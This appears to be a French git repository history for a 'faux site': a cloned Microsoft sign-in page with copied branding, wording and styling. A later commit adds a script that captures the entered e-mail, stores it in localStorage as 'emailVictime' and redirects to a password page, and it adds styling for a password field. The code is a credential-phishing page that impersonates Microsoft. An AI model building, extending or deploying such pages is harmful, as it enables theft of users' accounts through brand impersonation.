
==== Faux site/index.html @ 4787da6b "creation du faux site" ====
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <title>Se connecter à votre compte Microsoft</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="login-container">
        <div class="login-box">
            <img src="logo.svg" alt="Microsoft" class="main-logo">
            
            <h2>Se connecter</h2>
            <input type="email" placeholder="E-mail, téléphone ou Skype">
            
            <p class="no-account">Pas de compte ? <a href="#">Créez-en un !</a></p>
            <p class="access-lost"><a href="#">Plus d'accès à votre compte ?</a></p>
            
            <div class="button-group">
                <div class="signin-options">
                    <img src="options.svg" alt="Options">
                    <span>Options de connexion</span>
                </div>
                <button type="button">Suivant</button>
            </div>
        </div>
    </div>
</body>
</html>
---- Faux site/style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', sans-serif;
}

body {
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    background-image: url("fond.jpg");    
    background-size: cover;
}

.login-box {
    background: white;
    padding: 44px;
    width: 440px;
    box-shadow: 0 2px 6px rgba(0,0,0,0.2);
}

.main-logo {
    width: 108px;
    margin-bottom: 16px;
}

h2 {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 16px;
    color: #1b1b1b;
}

input[type="email"] {
    width: 100%;
    border: none;
    border-bottom: 1px solid #666;
    padding: 8px 0;
    font-size: 15px;
    margin-bottom: 12px;
    outline: none;
}

input[type="email"]:focus {
    border-bottom: 2px solid #0067b8;
}

p {
    font-size: 13px;
    margin-bottom: 12px;
}

a {
    color: #0067b8;
    text-decoration: none;
}

.button-group {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 20px;
}

.signin-options {
    display: flex;
    align-items: center;
    cursor: pointer;
}

.signin-options img {
    width: 24px;
    margin-right: 8px;
}

.signin-options span {
    font-size: 13px;
}

button {
    background: #0067b8;
    color: white;
    border: none;
    padding: 8px 30px;
    font-size: 15px;
    cursor: pointer;
}

==== commit a217a708: "faux site" ====
--- a/Faux site/index.html
+++ b/Faux site/index.html
@@ -6,24 +6,59 @@
     <link rel="stylesheet" href="style.css">
 </head>
 <body>
-    <div class="login-container">
-        <div class="login-box">
-            <img src="logo.svg" alt="Microsoft" class="main-logo">
+    <div class="login-box">
+        <img src="logo.svg" alt="Microsoft" class="main-logo">
+        
+        <h2>Se connecter</h2>
+        <p id="error-msg" class="error-text">Entrez une adresse e-mail, un numéro de téléphone ou identifiant Skype valide.</p>
+        
+        <input type="email" id="email-field" placeholder="E-mail, téléphone ou Skype" required>
+        
+        <p>Pas de compte ? <a href="#">Créez-en un !</a></p>
+        <p><a href="#">Votre compte n'est plus accessible ?</a></p>
+        
+        <div class="button-group">
+            <div class="signin-options">
+                <img src="options.svg" alt="Options">
+                <span>Options de connexion</span>
+            </div>
+        <div class="action-buttons">
+                <button type="button" class="btn-secondary" onclick="location.reload()">Retour</button>
+                <button type="button" class="btn-primary" onclick="passerAuMotDePasse()">Suivant</button>
+        </div>
+
+    </div>
+
+    <script>
+        function passerAuMotDePasse() {
+            var emailSaisi = document.getElementById('email-field').value;
+            var errorMsg = document.getElementById('error-msg');
+            var emailInput = document.getElementById('email-field');
             
-            <h2>Se connecter</h2>
-            <input type="email" placeholder="E-mail, téléphone ou Skype">
+            // La Regex : vérifie le format texte@texte.texte
+            var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
             
-            <p class="no-account">Pas de compte ? <a href="#">Créez-en un !</a></p>
-            <p class="access-lost"><a href="#">Plus d'accès à votre compte ?</a></p>
-            
-            <div class="button-group">
-                <div class="signin-options">
-                    <img src="options.svg" alt="Options">
-                    <span>Options de connexion</span>
-                </div>
-                <button type="button">Suivant</button>
-            </div>
-        </div>
-    </div>
+            if(emailRegex.test(emailSaisi)) {
+                // L'e-mail est valide : on cache l'erreur (au cas où) et on change de page
+                errorMsg.style.display = "none";
+                emailInput.classList.remove("error-state");
+                
+                localStorage.setItem('emailVictime', emailSaisi);
+                window.location.href = "password.html"; 
+            } else {
+                // L'e-mail est invalide : on affiche le texte et la ligne rouge
+                errorMsg.style.display = "block";
+                emailInput.classList.add("error-state");
+            }
+        }
+        // Écouteur d'événement pour la touche "Entrée"
+        document.getElementById('email-field').addEventListener('keypress', function(event) {
+            // Si la touche pressée est "Enter"
+            if (event.key === "Enter") {
+                event.preventDefault(); // Empêche le comportement par défaut (recharger la page)
+                passerAuMotDePasse();   // Lance la même fonction que le clic sur "Suivant"
+            }
+        });
+    </script>
 </body>
 </html>
--- a/Faux site/style.css
+++ b/Faux site/style.css
@@ -10,7 +10,7 @@
     display: flex;
     justify-content: center;
     align-items: center;
-    background-image: url("fond.jpg");    
+    background-image: url("fond.png");    
     background-size: cover;
 }
 
@@ -57,11 +57,48 @@
     text-decoration: none;
 }
 
+/* Zone du bas (Boutons) */
 .button-group {
     display: flex;
-    justify-content: space-between;
-    align-items: center;
-    margin-top: 20px;
+    justify-content: flex-end; /* Aligne les éléments sur la droite */
+    margin-top: 30px;
+}
+
+.action-buttons {
+    display: flex;
+    gap: 8px; /* Espace entre les deux boutons */
+}
+
+/* Le bouton Suivant (Bleu) */
+.btn-primary {
+    background-color: #0067b8;
+    color: white;
+    border: none;
+    padding: 8px 32px;
+    font-size: 15px;
+    cursor: pointer;
+    min-width: 100px;
+    transition: background-color 0.2s;
+}
+
+.btn-primary:hover {
+    background-color: #005da6;
+}
+
+/* Le bouton Retour (Gris) */
+.btn-secondary {
+    background-color: #cccccc;
+    color: #1b1b1b;
+    border: none;
+    padding: 8px 32px;
+    font-size: 15px;
+    cursor: pointer;
+    min-width: 100px;
+    transition: background-color 0.2s;
+}
+
+.btn-secondary:hover {
+    background-color: #b3b3b3;
 }
 
 .signin-options {
@@ -86,4 +123,43 @@
     padding: 8px 30px;
     font-size: 15px;
     cursor: pointer;
+}
+.user-display {
+    display: flex;
+    align-items: center;
+    margin-bottom: 12px;
+    font-size: 15px;
+}
+
+.back-arrow {
+    cursor: pointer;
+    margin-right: 8px;
+    font-weight: bold;
+}
+
+input[type="password"] {
+    width: 100%;
+    border: none;
+    border-bottom: 1px solid #666;
+    padding: 8px 0;
+    font-size: 15px;
+    margin-bottom: 12px;
+    outline: none;
+}
+
+input[type="password"]:focus {
+    border-bottom: 2px solid #0067b8;
+}
+
+/* Style pour le message d'erreur */
+.error-text {
+    color: #e81123; 
+    font-size: 15px;
+    margin-bottom: 8px;
+    display: none; /* Le texte est caché par défaut */
+}
+
+/* Style pour souligner le champ en rouge en cas d'erreur */
+input[type="email"].error-state {
+    border-bottom: 1px solid #e81123;
 }
